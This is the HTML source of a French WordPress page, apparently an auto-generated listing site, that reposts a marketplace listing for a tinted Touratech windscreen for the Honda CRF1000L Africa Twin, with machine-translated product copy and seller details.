

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honda-africa-twin.com/2020/12/29/touratech-pare-brise-s-teinte-pour-honda-crf1000l-africa-twin-adventure-spor/
body_size: 17956
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor | Honda Africa Twin</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honda-africa-twin.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://honda-africa-twin.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux" href="https://honda-africa-twin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux des commentaires" href="https://honda-africa-twin.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///honda-africa-twin.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honda-africa-twin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://honda-africa-twin.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='KAPPA KLO1178N Set Frames Kl One-Fit Neutre Honda Africa Twin 1100 2020-2020' href='https://honda-africa-twin.com/2020/12/28/kappa-klo1178n-set-frames-kl-one-fit-neutre-honda-africa-twin-1100-2020-2020/' />
<link rel='next' title='Sacoches aluminium + supports pour Honda Africa Twin XRV 750 / 650' href='https://honda-africa-twin.com/2020/12/29/sacoches-aluminium-supports-pour-honda-africa-twin-xrv-750-650/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://honda-africa-twin.com/2020/12/29/touratech-pare-brise-s-teinte-pour-honda-crf1000l-africa-twin-adventure-spor/' />
<link rel='shortlink' href='https://honda-africa-twin.com/?p=8659' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://honda-africa-twin.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/doxag.js"></script>
<script type="text/javascript" src="/jijunuto.js"></script>
</head>
<body class="single single-post postid-8659 single-format-standard">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://honda-africa-twin.com/" rel="home">Home</a></li>
					<li class="page_item page-item-7"><a href="https://honda-africa-twin.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://honda-africa-twin.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://honda-africa-twin.com/nous-joindre/">Nous joindre</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://honda-africa-twin.com/" rel="home">Honda Africa Twin</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://honda-africa-twin.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">
	
	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://honda-africa-twin.com/">Home</a>
		&raquo; <a href="https://honda-africa-twin.com/category/touratech/" rel="category tag">touratech</a> &raquo; Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor	</div>
	<div class="post-8659 post type-post status-publish format-standard has-post-thumbnail hentry category-touratech tag-adventure tag-africa tag-crf1000l tag-honda tag-pare-brise tag-pour tag-spor tag-teinte tag-touratech tag-twin post_s" id="post-8659">
		<h1 class="title title_s">Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor</h1>		<div id="scroll_s_p" class="p_meta_s_t">
			décembre 29, 2020			| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
									<span class="jtxs_bg"></span>
		</div>
		<div class="entry" id="entry_font">
			 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Touratech_Pare_Brise_S_Teinte_pour_Honda_CRF1000L_Africa_Twin_Adventure_Spor_01_ade.jpg" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/>  <br/>

 	   <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Touratech_Pare_Brise_S_Teinte_pour_Honda_CRF1000L_Africa_Twin_Adventure_Spor_02_fg.jpg" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/> <br/> 	 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Touratech_Pare_Brise_S_Teinte_pour_Honda_CRF1000L_Africa_Twin_Adventure_Spor_03_bot.jpg" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/><br/> 
	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Touratech_Pare_Brise_S_Teinte_pour_Honda_CRF1000L_Africa_Twin_Adventure_Spor_04_al.jpg" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/>
  <br/>
 
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Touratech_Pare_Brise_S_Teinte_pour_Honda_CRF1000L_Africa_Twin_Adventure_Spor_05_mfev.jpg" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/>  <br/> 
 	  <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Touratech_Pare_Brise_S_Teinte_pour_Honda_CRF1000L_Africa_Twin_Adventure_Spor_06_nti.jpg" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/>

  <br/>	
  
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Touratech_Pare_Brise_S_Teinte_pour_Honda_CRF1000L_Africa_Twin_Adventure_Spor_07_jwlz.jpg" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/>  	<br/>	
<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Touratech_Pare_Brise_S_Teinte_pour_Honda_CRF1000L_Africa_Twin_Adventure_Spor_08_yxj.jpg" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/>  <br/>


  <br/> <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/><br/>  

 	Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor. Cette fiche produit a été automatiquement traduite. Si vous avez des questions, nhésitez pas à nous contacter. Accessoires moto et pièces détachées pour BMW et bien d&rsquo;autres.. Pare-brise Touratech, S, teinté, pour Honda CRF1000L Africa Twin / Adventure Sports. Insatisfait du pare-brise d&rsquo;origine de votre moto? Grâce à d&rsquo;innombrables kilomètres d&rsquo;expérience d&rsquo;aventure et de savoir-faire en production, nous avons développé un pare-brise qui combine un design d&rsquo;aventure attrayant et des fonctionnalités optimales pour chaque usage. Découvrez des caractéristiques de conduite nettement meilleures avec le pare-brise Touratech par rapport aux écrans d&rsquo;origine! La forme et la fonction du bord supérieur du pare-brise sont basées sur notre expérience en rallye. De cette manière, optimisés aérodynamiquement, les flux d&rsquo;air sont dirigés au-dessus de la tête du conducteur sans turbulences inutiles. En conséquence, l&rsquo;écran est non seulement sans flottement, mais garantit également un plaisir de conduite détendu et sans fatigue pour le conducteur et le passager. Le pare-brise Touratech donne à votre moto un look individuel qui vous inspirera. Bien entendu, nous avons minutieusement testé le pare-brise de votre machine. Vous obtenez ainsi un pare-brise qui améliore votre moto non seulement techniquement mais aussi optiquement. Spécialement conçu pour votre moto &#8211; Forme aérodynamiquement optimisée &#8211; Sans scintillement même à des vitesses plus élevées &#8211; Turbulence de l&rsquo;air minimisée &#8211; Conduite sans fatigue &#8211; Look d&rsquo;aventure cool Disponible en différentes tailles et teintes. Taille: S &#8211; Teinte: teintée. CRF1000L Adventure Sports , CRF1000L Africa Twin. Tous les articles vous sont envoyés rapidement et de manière fiable par DHL après réception du paiement. Le client d&rsquo;abord. Vous n&rsquo;êtes pas sûr que la pièce s&rsquo;adapte? Nous conseillons avec compétence et personnellement. Plus de 10 000 avis. Avec plus de 10000 avis clients, vous pouvez être sûr d&rsquo;obtenir le meilleur service. Dans notre boutique Jumiparts, nous avons une variété d&rsquo;autres pièces de rechange et accessoires adaptés à votre moto! Vers la boutique Jumiparts. Matériel Plastique Fabricant Touratech fonction Ergonomie / confort Pièces d&rsquo;origine! Revendeur autorisé 100% de service Meilleures notes Paiement Le client d&rsquo;abord Plus de 10 000 avis Grand choix. L&rsquo;item &laquo;&nbsp;Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor&nbsp;&raquo; est en vente depuis le mardi 24 novembre 2020. Il est dans la catégorie &laquo;&nbsp;Auto, moto &#8211; pièces, accessoires\Moto\ pièces détachées\Carrosserie, cadre\Pare-brise&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;jumiparts_onlinehandel&nbsp;&raquo; et est localisé à/en Stahnsdorf. Cet article peut être livré partout dans le monde.
 <ul>
 
<li>Fabricant: TOURATECH</li>
<li>Numéro de pièce fabricant: 1021-01-402-6202-0</li>
<li>Marque: &#8211; Sans marque/Générique -</li>

 </ul>
 

    <br/>
 <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor" alt="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"/><br/>	
 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://honda-africa-twin.com/2020/12/29/touratech-pare-brise-s-teinte-pour-honda-crf1000l-africa-twin-adventure-spor/" data-a2a-title="Touratech Pare-Brise, S, Teinté, pour Honda CRF1000L Africa Twin / Adventure Spor"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhonda-africa-twin.com%2F2020%2F12%2F29%2Ftouratech-pare-brise-s-teinte-pour-honda-crf1000l-africa-twin-adventure-spor%2F&amp;linkname=Touratech%20Pare-Brise%2C%20S%2C%20Teint%C3%A9%2C%20pour%20Honda%20CRF1000L%20Africa%20Twin%20%2F%20Adventure%20Spor" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhonda-africa-twin.com%2F2020%2F12%2F29%2Ftouratech-pare-brise-s-teinte-pour-honda-crf1000l-africa-twin-adventure-spor%2F&amp;linkname=Touratech%20Pare-Brise%2C%20S%2C%20Teint%C3%A9%2C%20pour%20Honda%20CRF1000L%20Africa%20Twin%20%2F%20Adventure%20Spor" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhonda-africa-twin.com%2F2020%2F12%2F29%2Ftouratech-pare-brise-s-teinte-pour-honda-crf1000l-africa-twin-adventure-spor%2F&amp;linkname=Touratech%20Pare-Brise%2C%20S%2C%20Teint%C3%A9%2C%20pour%20Honda%20CRF1000L%20Africa%20Twin%20%2F%20Adventure%20Spor" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://honda-africa-twin.com/2020/12/29/touratech-pare-brise-s-teinte-pour-honda-crf1000l-africa-twin-adventure-spor/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div>
		<div class="p_meta">
			Filed under <h2><a href="https://honda-africa-twin.com/category/touratech/" rel="category tag">touratech</a></h2>
			| Tags: <h2><a href="https://honda-africa-twin.com/tag/adventure/" rel="tag">adventure</a>, <a href="https://honda-africa-twin.com/tag/africa/" rel="tag">africa</a>, <a href="https://honda-africa-twin.com/tag/crf1000l/" rel="tag">crf1000l</a>, <a href="https://honda-africa-twin.com/tag/honda/" rel="tag">honda</a>, <a href="https://honda-africa-twin.com/tag/pare-brise/" rel="tag">pare-brise</a>, <a href="https://honda-africa-twin.com/tag/pour/" rel="tag">pour</a>, <a href="https://honda-africa-twin.com/tag/spor/" rel="tag">spor</a>, <a href="https://honda-africa-twin.com/tag/teinte/" rel="tag">teinté</a>, <a href="https://honda-africa-twin.com/tag/touratech/" rel="tag">touratech</a>, <a href="https://honda-africa-twin.com/tag/twin/" rel="tag">twin</a></h2>
		</div>
		<div id="nav_below">
			<p class="nav-previous">&laquo; <a href="https://honda-africa-twin.com/2020/12/28/kappa-klo1178n-set-frames-kl-one-fit-neutre-honda-africa-twin-1100-2020-2020/" rel="prev">KAPPA KLO1178N Set Frames Kl One-Fit Neutre Honda Africa Twin 1100 2020-2020</a> </p>
			<p class="nav-next"> <a href="https://honda-africa-twin.com/2020/12/29/sacoches-aluminium-supports-pour-honda-africa-twin-xrv-750-650/" rel="next">Sacoches aluminium + supports pour Honda Africa Twin XRV 750 / 650</a> &raquo;</p>
		</div>
	</div>

	<!-- You can start editing here. -->

						<div id="comments-div"><h2 id="comments">Comments are closed.</h2></div>
			
	<script type="text/javascript">
	/* <![CDATA[ */
		function grin(tag) {
			var myField;
			tag = ' ' + tag + ' ';
			if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
				myField = document.getElementById('comment');
			} else {
				return false;
			}
			if (document.selection) {
				myField.focus();
				sel = document.selection.createRange();
				sel.text = tag;
				myField.focus();
			}
			else if (myField.selectionStart || myField.selectionStart == '0') {
				var startPos = myField.selectionStart;
				var endPos = myField.selectionEnd;
				var cursorPos = endPos;
				myField.value = myField.value.substring(0, startPos)
							  + tag
							  + myField.value.substring(endPos, myField.value.length);
				cursorPos += tag.length;
				myField.focus();
				myField.selectionStart = cursorPos;
				myField.selectionEnd = cursorPos;
			}
			else {
				myField.value += tag;
				myField.focus();
			}
		}
	/* ]]> */
	</script>
			
</div><!--content-->

<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Articles récents</h3>		<ul>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/20/set-entretien-honda-africa-twin-1100-20-25-huile-bardahl-10w50-filtre-a-air/">Set Entretien Honda Africa Twin 1100 20 25 Huile Bardahl 10W50 Filtre à Air</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/19/honda-africa-twin-xrv-650-rd03-1989-carenage-lateral/">Honda Africa Twin XRV 650 RD03 1989 Carénage latéral</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/19/chaine-transmission-did-525-vx3-gb-124-maillons-x-ring-honda-africa-twin-750/">Chaîne Transmission DID 525 VX3 G&#038;b 124 Maillons X-Ring Honda Africa Twin 750</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/18/the-only-bike-you-ll-ever-need-honda-africa-twin/">The Only Bike You LL Ever Need Honda Africa Twin</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2026/01/18/carenage-avant-gauche-honda-xrv-750-africa-twin-rd04-2/">Carénage avant gauche HONDA XRV 750 Africa Twin RD04</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://honda-africa-twin.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://honda-africa-twin.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/08/'>août 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/02/'>février 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/08/'>août 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/02/'>février 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/08/'>août 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/02/'>février 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/08/'>août 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/02/'>février 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/08/'>août 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/02/'>février 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/08/'>août 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/02/'>février 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/08/'>août 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/02/'>février 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/08/'>août 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/02/'>février 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/08/'>août 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/07/'>juillet 2017</a></li>
